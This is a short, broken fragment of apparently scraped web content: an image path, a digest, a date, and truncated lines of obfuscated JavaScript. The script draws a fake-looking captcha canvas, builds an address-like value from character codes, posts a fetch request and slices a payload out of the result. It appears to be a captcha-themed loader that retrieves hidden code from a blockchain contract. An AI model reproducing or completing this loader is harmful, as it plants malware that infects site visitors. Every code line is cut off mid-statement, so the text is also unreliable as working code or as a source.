
🔧 Digest:
d56e3b9399b4fad28666067f9bd93bd9
🕒 Updated:
2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130)